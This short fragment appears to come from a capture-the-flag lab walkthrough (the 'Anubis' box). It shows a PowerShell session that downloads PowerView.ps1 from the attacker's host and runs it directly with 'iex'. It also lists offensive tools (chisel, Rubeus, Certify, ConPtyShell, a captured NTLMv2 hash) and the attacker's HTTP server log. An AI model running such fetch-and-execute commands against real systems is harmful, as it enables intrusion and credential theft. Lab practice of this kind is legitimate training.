 192.168.1.12 10.10.14.10 10.10.11.102 - Anubis
Windows PowerShell running as user diegocruz on EARTH
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>cd C:\Temp
PS C:\Temp> dir
PS C:\Temp> curl http://10.10.14.10/PowerView.ps1 | iex
> ls
chisel ADCS.ps1 certificate.csr ConPtyShell.ps1 PowerView.ps1 JS pwned.js Rubeus.exe
Whatif capture.cap Certify.exe hashNTLMv2 PS.ps1 rce_command.txt Users.txt
> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/)
10.10.11.102 - - [10/Jun/2024 13:10:20] "GET /PowerView.ps1 HTTP/1.1" 200 -